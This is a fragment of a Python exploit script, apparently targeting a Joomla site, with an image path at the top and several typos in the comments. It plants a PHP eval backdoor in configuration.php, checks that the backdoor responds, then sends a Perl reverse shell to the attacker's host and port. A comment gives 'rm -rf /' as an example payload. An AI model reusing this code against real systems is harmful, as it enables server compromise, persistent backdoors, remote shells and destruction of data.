 def exploit(url, lhost, lport):
# Exploit the target
# Default exploitation will append en eval function at the end of the configuration.pphp
# as a bacdoor. btq if you do not want this use the funcction get_pay('php_function','parameters')
# e.g. get_payload('system','rm -rf /')
# First check that the backdoor has not been already implanted
target_url = url + 'index.php/component/users'
make_req(target_url, get_backdoor_pay())
if ping_backdoor(url, backdoor_param):
print_ok('Backdoor implanted, eval your code at ' + url + '/configuration.php in a POST with ' +
backdoor_param)
print_info('Now it\'s time to reverse, trying with a system + perl')
execute_backdoor(url, 'system(\'perl -e \\\'use Socket;$i="'+ lhost +'";$p='+ str(lport) +
';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\\\'\');')